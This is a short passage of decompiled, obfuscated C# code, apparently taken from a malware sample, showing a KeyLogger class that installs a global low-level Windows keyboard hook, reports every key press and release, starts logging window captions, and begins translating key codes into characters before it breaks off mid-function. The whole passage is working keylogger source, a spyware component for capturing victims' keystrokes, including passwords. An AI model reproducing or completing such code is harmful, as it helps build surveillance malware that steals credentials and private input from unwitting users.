 KeyLogger
46 // Token: 0x06000090 RID: 144 RVA: 0x0000565C File Offset: 0x0000385C
47 public KeyLogger()
48 {
49 this._hookCallback = new Class6.KeyLogger.KeyboardProc(this.ProcessKey);
50 this._hook = Class6.KeyLogger.SetWindowsHookExA(13, this._hookCallback, IntPtr.Zero, 0);
51 if (!(this._hook == IntPtr.Zero))
52 {
53 }
54 this.InitializeCaptionLogging();
55 }
56
57 // Token: 0x06000091 RID: 145 RVA: 0x000056B4 File Offset: 0x000038B4
58 private int ProcessKey(int code, int direction, ref Keys key)
59 {
60 if (code == 0)
61 {
62 if (direction == 256)
63 {
64 Class6.KeyLoggerEventArgsEventHandler keyDownEvent = this.KeyDownEvent;
65 if (keyDownEvent != null)
66 {
67 keyDownEvent(this, new Class6.KeyLoggerEventArgs(key, this.Identifykey(key)));
68 }
69 }
70 else if (direction == 260)
71 {
72 Class6.KeyLoggerEventArgsEventHandler keyUpEvent = this.KeyUpEvent;
73 if (keyUpEvent != null)
74 {
75 keyUpEvent(this, new Class6.KeyLoggerEventArgs(key, this.Identifykey(key)));
76 }
77 }
78 }
79 return Class6.KeyLogger.CallNextHookEx(this._hook, code, direction, ref key);
80 }
81
82 // Token: 0x06000092 RID: 146 RVA: 0x00005730 File Offset: 0x00003930
83 private string Identifykey(Keys k)
84 {
85 bool flag = Class2.Class1_0.Keyboard.ShiftKeyDown;
86 if (Class2.Class1_0.Keyboard.CapsLock)
87 {
88 flag = !flag;
89 }
90 checked
91 {
92 string result;
93 try
94 {
95 Keys keys = k;
96 if (keys <= Keys.Return)
97 {
98 if (keys == Keys.Back)
100 %